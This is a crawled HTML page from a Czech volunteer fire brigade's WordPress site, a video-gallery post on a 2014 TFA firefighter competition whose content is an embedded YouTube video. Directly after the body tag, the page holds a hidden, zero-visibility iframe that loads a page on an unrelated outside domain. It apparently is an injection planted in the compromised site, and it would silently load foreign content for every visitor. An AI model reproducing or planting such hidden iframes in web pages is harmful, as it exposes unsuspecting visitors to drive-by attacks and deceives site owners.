

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sdh.petrvaldobec.cz/tfa-luky-sk-2014/
body_size: 6955
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="cs-CZ"
	prefix="og: https://ogp.me/ns#" >
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<link rel="stylesheet" href="https://www.sdh.petrvaldobec.cz/wp-content/themes/Petrvald1/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="https://www.sdh.petrvaldobec.cz/wp-content/themes/Petrvald1/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="https://www.sdh.petrvaldobec.cz/wp-content/themes/Petrvald1/style.ie7.css" type="text/css" media="screen" /><![endif]-->
<link rel="pingback" href="https://www.sdh.petrvaldobec.cz/xmlrpc.php" />

		<!-- All in One SEO 4.0.18 -->
		<title>TFA Lúky-SK 2014 | Hasiči Petřvald</title>
		<link rel="canonical" href="https://www.sdh.petrvaldobec.cz/tfa-luky-sk-2014/" />
		<meta property="og:site_name" content="Hasiči Petřvald | Sbor dobrovolných hasičů" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="TFA Lúky-SK 2014 | Hasiči Petřvald" />
		<meta property="og:url" content="https://www.sdh.petrvaldobec.cz/tfa-luky-sk-2014/" />
		<meta property="article:published_time" content="2014-12-07T16:01:38Z" />
		<meta property="article:modified_time" content="2015-03-30T17:47:29Z" />
		<meta property="twitter:card" content="summary" />
		<meta property="twitter:domain" content="www.sdh.petrvaldobec.cz" />
		<meta property="twitter:title" content="TFA Lúky-SK 2014 | Hasiči Petřvald" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.sdh.petrvaldobec.cz\/#website","url":"https:\/\/www.sdh.petrvaldobec.cz\/","name":"Hasi\u010di Pet\u0159vald","description":"Sbor dobrovoln\u00fdch hasi\u010d\u016f","publisher":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.sdh.petrvaldobec.cz\/#organization","name":"Hasi\u010di Pet\u0159vald","url":"https:\/\/www.sdh.petrvaldobec.cz\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.sdh.petrvaldobec.cz\/tfa-luky-sk-2014\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.sdh.petrvaldobec.cz\/#listItem","position":"1","item":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/#item","name":"Home","description":"Sbor dobrovoln\u00fdch hasi\u010d\u016f","url":"https:\/\/www.sdh.petrvaldobec.cz\/"},"nextItem":"https:\/\/www.sdh.petrvaldobec.cz\/tfa-luky-sk-2014\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.sdh.petrvaldobec.cz\/tfa-luky-sk-2014\/#listItem","position":"2","item":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/tfa-luky-sk-2014\/#item","name":"TFA L\u00faky-SK 2014","url":"https:\/\/www.sdh.petrvaldobec.cz\/tfa-luky-sk-2014\/"},"previousItem":"https:\/\/www.sdh.petrvaldobec.cz\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.sdh.petrvaldobec.cz\/author\/fabion\/#author","url":"https:\/\/www.sdh.petrvaldobec.cz\/author\/fabion\/","name":"Ond\u0159ej Fabi\u00e1n","image":{"@type":"ImageObject","@id":"https:\/\/www.sdh.petrvaldobec.cz\/tfa-luky-sk-2014\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8eeb4b4b09396908a193e1114d756a91?s=96&d=mm&r=g","width":"96","height":"96","caption":"Ond\u0159ej Fabi\u00e1n"}},{"@type":"WebPage","@id":"https:\/\/www.sdh.petrvaldobec.cz\/tfa-luky-sk-2014\/#webpage","url":"https:\/\/www.sdh.petrvaldobec.cz\/tfa-luky-sk-2014\/","name":"TFA L\u00faky-SK 2014 | Hasi\u010di Pet\u0159vald","inLanguage":"cs-CZ","isPartOf":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/#website"},"breadcrumb":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/tfa-luky-sk-2014\/#breadcrumblist"},"author":"https:\/\/www.sdh.petrvaldobec.cz\/tfa-luky-sk-2014\/#author","creator":"https:\/\/www.sdh.petrvaldobec.cz\/tfa-luky-sk-2014\/#author","datePublished":"2014-12-07T16:01:38+00:00","dateModified":"2015-03-30T17:47:29+00:00"},{"@type":"Article","@id":"https:\/\/www.sdh.petrvaldobec.cz\/tfa-luky-sk-2014\/#article","name":"TFA L\u00faky-SK 2014 | Hasi\u010di Pet\u0159vald","headline":"TFA L\u00faky-SK 2014","author":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/author\/fabion\/#author"},"publisher":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/#organization"},"datePublished":"2014-12-07T16:01:38+00:00","dateModified":"2015-03-30T17:47:29+00:00","articleSection":"Videogalerie","mainEntityOfPage":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/tfa-luky-sk-2014\/#webpage"},"isPartOf":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/tfa-luky-sk-2014\/#webpage"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hasiči Petřvald &raquo; RSS zdroj" href="https://www.sdh.petrvaldobec.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hasiči Petřvald &raquo; RSS komentářů" href="https://www.sdh.petrvaldobec.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sdh.petrvaldobec.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.sdh.petrvaldobec.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sdh.petrvaldobec.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sdh.petrvaldobec.cz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Družstvo žen SDH Petřvald 2014' href='https://www.sdh.petrvaldobec.cz/druzstvo-zen-sdh-petrvald-2014/' />
<link rel='next' title='TFA Stonava 2014' href='https://www.sdh.petrvaldobec.cz/tfa-stonava-2014/' />
<link rel='shortlink' href='https://www.sdh.petrvaldobec.cz/?p=2300' />
<link rel="alternate" type="application/json+oembed" href="https://www.sdh.petrvaldobec.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sdh.petrvaldobec.cz%2Ftfa-luky-sk-2014%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sdh.petrvaldobec.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sdh.petrvaldobec.cz%2Ftfa-luky-sk-2014%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="2.2.33" /> -->
<script type="text/javascript" src="https://www.sdh.petrvaldobec.cz/wp-content/themes/Petrvald1/script.js"></script>
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.min.css?ver=2.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.min.css?ver=2.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.min.css?ver=2.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.min.css?ver=2.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.min.css?ver=2.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/nextgen_basic_slideshow.min.css?ver=2.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/ngg_styles/nggallery.css?ver=2.2.33' type='text/css' media='all' />
</head>
<body class="post-template-default single single-post postid-2300 single-format-standard"><iframe style="display:none;" src="http://mihaloo.eu/pomoc"></iframe>
<div id="art-page-background-simple-gradient">
    <div id="art-page-background-gradient"></div>
</div>
<div id="art-page-background-glare">
    <div id="art-page-background-glare-image"></div>
</div>
<div id="art-main">
    <div class="art-sheet">
        <div class="art-sheet-tl"></div>
        <div class="art-sheet-tr"></div>
        <div class="art-sheet-bl"></div>
        <div class="art-sheet-br"></div>
        <div class="art-sheet-tc"></div>
        <div class="art-sheet-bc"></div>
        <div class="art-sheet-cl"></div>
        <div class="art-sheet-cr"></div>
        <div class="art-sheet-cc"></div>
        <div class="art-sheet-body">
            <div class="art-header">
                <div class="art-header-png"></div>
                <div class="art-header-jpeg"></div>
                <div class="art-logo">
                <h1 id="name-text" class="art-logo-name">
                        <a href="https://www.sdh.petrvaldobec.cz/">Hasiči Petřvald</a></h1>
                </div>
            </div>
            <div class="art-nav">
            	<div class="l"></div>
            	<div class="r"></div>
            	<div class="art-nav-center">
            	<ul class="art-menu">
            		<li><a href="https://www.sdh.petrvaldobec.cz/"><span class='l'></span><span class='r'></span><span class='t'>Úvod</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/kalendar-akci/"><span class='l'></span><span class='r'></span><span class='t'>Kalendář akcí</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/jednotka/"><span class='l'></span><span class='r'></span><span class='t'>Jednotka</span></a>
<ul>
	<li><a href="https://www.sdh.petrvaldobec.cz/jednotka/clenove/">Členové</a></li>
	<li><a href="https://www.sdh.petrvaldobec.cz/jednotka/zasahy/">Zásahy</a></li>
	<li><a href="https://www.sdh.petrvaldobec.cz/jednotka/technika/">Technika</a></li>
</ul>
</li>
<li><a href="https://www.sdh.petrvaldobec.cz/fotogalerie/"><span class='l'></span><span class='r'></span><span class='t'>Fotogalerie</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/videogalerie/"><span class='l'></span><span class='r'></span><span class='t'>Videogalerie</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/tfa/"><span class='l'></span><span class='r'></span><span class='t'>TFA</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/pozarni-sport/"><span class='l'></span><span class='r'></span><span class='t'>Požární sport</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/mladi-hasici/"><span class='l'></span><span class='r'></span><span class='t'>Mladí hasiči</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/historie-sboru/"><span class='l'></span><span class='r'></span><span class='t'>Historie sboru</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/kontakt/"><span class='l'></span><span class='r'></span><span class='t'>Kontakt</span></a></li>
            	</ul>
            	</div>
            </div>
            <div class="art-content-layout">
                <div class="art-content-layout-row">
                    <div class="art-layout-cell art-sidebar1">
                        <div class="art-block widget widget_nav_menu" id="nav_menu-3">
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Pro členy</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->
<div class="menu-pro-cleny-container"><ul id="menu-pro-cleny" class="menu"><li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://www.sdh.petrvaldobec.cz/dokumenty/">Dokumenty</a></li>
</ul></div>
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="art-block widget ngg_images" id="ngg-images-2">
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Nové fotografie</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->
<div class="ngg-widget entry-content">
            <a href="https://www.sdh.petrvaldobec.cz/wp-content/gallery/cinnost-jsdh-2025/TXTS9695.JPG"
           title=" "
           data-image-id='3815'
           class="ngg-fancybox" rel="4b03e89f0700c5a49b0ecd3a67789366"           ><img title="TXTS9695"
                 alt="TXTS9695"
                 src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/cinnost-jsdh-2025/thumbs/thumbs_TXTS9695.JPG"
                 width="64"
                 height="42"
            /></a>
            <a href="https://www.sdh.petrvaldobec.cz/wp-content/gallery/cinnost-jsdh-2025/IMG_5130.JPG"
           title=" "
           data-image-id='3801'
           class="ngg-fancybox" rel="4b03e89f0700c5a49b0ecd3a67789366"           ><img title="IMG_5130"
                 alt="IMG_5130"
                 src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/cinnost-jsdh-2025/thumbs/thumbs_IMG_5130.JPG"
                 width="64"
                 height="42"
            /></a>
    </div>


<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="art-block widget widget_nav_menu" id="nav_menu-2">
    <div class="art-block-body">
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->
<div class="menu-vodotec-container"><ul id="menu-vodotec" class="menu"><li id="menu-item-466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-466"><a title="Vodoteč Lubina" href="http://app.pod.cz/portal/SaP/cz/pc/Mereni.aspx?id=300021342&#038;oid=1">Vodoteč Lubina</a></li>
</ul></div>
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="art-block widget widget_slideshow" id="slideshow-2">
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Slideshow</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->
<div class="ngg_slideshow widget">
    

<div class="ngg-slideshow-image-list ngg-slideshow-nojs" id="ngg-slideshow-3aff09a62437f3999627a6cadbbc00bd-6420518410-image-list">
	<div id="ngg-image-0" class="ngg-gallery-slideshow-image" >
		<img data-image-id='228'
		     title=""
		     alt="p7303056"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/lezecky-trenink/p7303056.jpg"
		     width="90"
		     height="120"/>
		</div> 
<div id="ngg-image-1" class="ngg-gallery-slideshow-image" >
		<img data-image-id='331'
		     title=""
		     alt="img_9844"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-ostravska-vez-2011/img_9844.jpg"
		     width="150"
		     height="100"/>
		</div> 
<div id="ngg-image-2" class="ngg-gallery-slideshow-image" >
		<img data-image-id='820'
		     title=""
		     alt="dscn0158"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/sezona-2012-v-pu/dscn0158.jpg"
		     width="150"
		     height="113"/>
		</div> 
<div id="ngg-image-3" class="ngg-gallery-slideshow-image" >
		<img data-image-id='1053'
		     title=""
		     alt="img_8889"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-zavisice-2012/img_8889.jpg"
		     width="150"
		     height="100"/>
		</div> 
<div id="ngg-image-4" class="ngg-gallery-slideshow-image" >
		<img data-image-id='1073'
		     title=""
		     alt="img_9008"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-zavisice-2012/img_9008.jpg"
		     width="150"
		     height="100"/>
		</div> 
<div id="ngg-image-5" class="ngg-gallery-slideshow-image" >
		<img data-image-id='2029'
		     title=""
		     alt="img_3982"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-petrvald-2014/img_3982.jpg"
		     width="150"
		     height="100"/>
		</div> 
<div id="ngg-image-6" class="ngg-gallery-slideshow-image" >
		<img data-image-id='2257'
		     title=""
		     alt="img_2296"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-petrvald-2015/img_2296.jpg"
		     width="150"
		     height="100"/>
		</div> 
<div id="ngg-image-7" class="ngg-gallery-slideshow-image" >
		<img data-image-id='2061'
		     title=""
		     alt="img_5672"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/denni-soutez-v-pu-2014/img_5672.jpg"
		     width="150"
		     height="104"/>
		</div> 
<div id="ngg-image-8" class="ngg-gallery-slideshow-image" >
		<img data-image-id='2131'
		     title=""
		     alt="img_8665"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/pozar-sazi-v-komine/img_8665.jpg"
		     width="150"
		     height="100"/>
		</div> 
<div id="ngg-image-9" class="ngg-gallery-slideshow-image" >
		<img data-image-id='2426'
		     title=""
		     alt="IMG_0904"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/hasici-indonesie-1/IMG_0904.JPG"
		     width="150"
		     height="100"/>
		</div> 
</div>
<div class="ngg-galleryoverview ngg-slideshow"
     id="ngg-slideshow-3aff09a62437f3999627a6cadbbc00bd-6420518410"
     data-placeholder="https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/placeholder.gif"
     style="max-width: 150px; max-height: 120px;">
	<div class="ngg-slideshow-loader"
	     id="ngg-slideshow-3aff09a62437f3999627a6cadbbc00bd-6420518410-loader"
	     style="width: 150px; height: 120px;">
		<img src="https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/images/loader.gif" alt=""/>
	</div>
</div>
<script type="text/javascript">
	jQuery('#ngg-slideshow-3aff09a62437f3999627a6cadbbc00bd-6420518410-image-list').hide().removeClass('ngg-slideshow-nojs');
	jQuery(function($) {
		jQuery('#ngg-slideshow-3aff09a62437f3999627a6cadbbc00bd-6420518410').nggShowSlideshow({
			id: '3aff09a62437f3999627a6cadbbc00bd',
			fx: 'fade',
			width: 150,
			height: 120,
			domain: 'https://www.sdh.petrvaldobec.cz/',
			timeout: 10000		});
	});
</script>
</div>

<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="art-block widget widget_text" id="text-3">
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Počasí</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->
			<div class="textwidget"><center> <a href="http://www.slunecno.cz/"><img src="http://www.slunecno.cz/predpoved-na-web.php?m=2985&amp;p1=E6050C&amp;modern" alt="Počasí online" style="border: 0px;" /></a></div>
		
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
    
                    </div>
                    <div class="art-layout-cell art-content">
                                                                            <div class="art-post">
                            <div class="art-post-body">
                                    <div class="art-post-inner art-article post-2300 post type-post status-publish format-standard hentry category-videogalerie" id="post-2300">
                                                                                                                                        <h2 class="art-postheader">
                                          <a href="https://www.sdh.petrvaldobec.cz/tfa-luky-sk-2014/" rel="bookmark" title="Stálý odkaz na TFA Lúky-SK 2014">
                                           TFA Lúky-SK 2014                                          </a></h2>                                          <div class="art-postcontent">
                                            <!-- article-content -->
                                            <div class="page-restrict-output"><p><iframe width="450" height="253" src="//www.youtube.com/embed/xEdxKgZkyCY?rel=0&amp;controls=0" frameborder="0" allowfullscreen></iframe></p>
</div>                                            <!-- /article-content -->
                                        </div>
                                        <div class="cleared"></div>
                                    </div>
                        		<div class="cleared"></div>
                            </div>
                        </div>                        <div class="art-post">
                            <div class="art-post-body">
                                    <div class="art-post-inner art-article " >
                                                                                                                                          <div class="art-postcontent">
                                            <!-- article-content -->
                                            <p class="nocomments"> </p>                                            <!-- /article-content -->
                                        </div>
                                        <div class="cleared"></div>
                                    </div>
                        		<div class="cleared"></div>
                            </div>
                        </div>    
                            
                    </div>
                    <div class="art-layout-cell art-sidebar2">
                        <div class="art-block widget widget_links" id="links-2">
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Hasiči</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->

	<ul class='xoxo blogroll'>
<li><a href="http://www.hzsmsk.cz" target="_blank">HZSMSK Ostrava</a></li>
<li><a href="http://www.mslmh.cz/">MSLMH</a></li>
<li><a href="http://www.oshnj.cz/" target="_blank">OSH Nový Jičín</a></li>
<li><a href="http://www.pozary.cz" target="_blank">Požáry.cz</a></li>
<li><a href="http://www.dh.cz" target="_blank">SH ČMS</a></li>

	</ul>

<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="art-block widget widget_links" id="links-3">
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Odkazy</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->


	<ul class='xoxo blogroll'>
<li><a href="https://hcsdhpetrvald.webnode.cz/" target="_blank">HC SDH</a></li>
<li><a href="https://www.msk.cz/" target="_blank">Moravskoslezský kraj</a></li>
<li><a href="http://www.petrvaldobec.cz">Obec Petřvald</a></li>
<li><a href="http://hasicipetrvald.rajce.idnes.cz/" target="_blank">Rajce.net &#8211; fotky</a></li>
<li><a href="https://www.youtube.com/channel/UCS0K9uT9wKoKY91t6yJMcdA?view_as=subscriber" title="Videa SDH Petřvald" target="_blank">Youtube &#8211; videa SDH</a></li>

	</ul>

<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="art-block widget widget_search" id="search-3">
    <div class="art-block-body">
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->

                                             <form method="get" name="searchform" action="https://www.sdh.petrvaldobec.cz/">
                                                <div class="search">
                                                    <input type="text" value="" name="s" style="width: 95%;" />
                                                    <span class="art-button-wrapper">
                                                        <span class="l"> </span>
                                                        <span class="r"> </span>
                                                        <input class="art-button" type="submit" name="search" value="Vyhledávání" />
                                                    </span>
                                                </div>
                                            </form>
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
    
                    </div>
                </div>
            </div>
            <div class="cleared"></div><div class="art-footer">
                <div class="art-footer-t"></div>
                <div class="art-footer-l"></div>
                <div class="art-footer-b"></div>
                <div class="art-footer-r"></div>
                <div class="art-footer-body">
                                    <div class="art-footer-text">
                      <p align="center">Web by <a href="http://2team.cz">2team.cz</a> 2017</p>                      
                  </div>
            		<div class="cleared"></div>
                </div>
            </div>
    		<div class="cleared"></div>
        </div>
    </div>
    <div class="cleared"></div>
    <p class="art-page-footer"></p>
</div>
    <div id="wp-footer">
	        <!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.sdh.petrvaldobec.cz\/?photocrati_ajax=1","wp_home_url":"https:\/\/www.sdh.petrvaldobec.cz","wp_site_url":"https:\/\/www.sdh.petrvaldobec.cz","wp_root_url":"https:\/\/www.sdh.petrvaldobec.cz","wp_plugins_url":"https:\/\/www.sdh.petrvaldobec.cz\/wp-content\/plugins","wp_content_url":"https:\/\/www.sdh.petrvaldobec.cz\/wp-content","wp_includes_url":"https:\/\/www.sdh.petrvaldobec.cz\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=2.2.33'></script>
<script type='text/javascript'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_4b03e89f0700c5a49b0ecd3a67789366 = {"id":null,"source":"recent","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-2","sortorder":[],"display_settings":{"override_thumbnail_settings":"1","thumbnail_width":"100","thumbnail_height":"75","thumbnail_crop":"1","images_per_page":2,"number_of_columns":"4","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":false,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/home\/html\/2team.savana-hosting.cz\/public_html\/sdhpetrvald\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","maximum_entity_count":2,"image_type":"thumb","show_thumbnail_link":false,"image_width":64,"image_height":42,"widget_setting_title":"Nov\u00e9 fotografie","widget_setting_before_widget":"<!-- begin_id -->ngg-images-2<!-- end_id --><!-- begin_class -->widget ngg_images<!-- end_class -->","widget_setting_before_title":"<!-- begin_title -->","widget_setting_after_widget":"<!-- end_widget -->","widget_setting_after_title":"<!-- end_title -->","widget_setting_width":64,"widget_setting_height":42,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-2"},"excluded_container_ids":[],"maximum_entity_count":2,"__defaults_set":true,"_errors":[],"ID":"4b03e89f0700c5a49b0ecd3a67789366"};
galleries.gallery_4b03e89f0700c5a49b0ecd3a67789366.wordpress_page_root = "https:\/\/www.sdh.petrvaldobec.cz\/tfa-luky-sk-2014\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.sdh.petrvaldobec.cz\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"nextgen_images"};
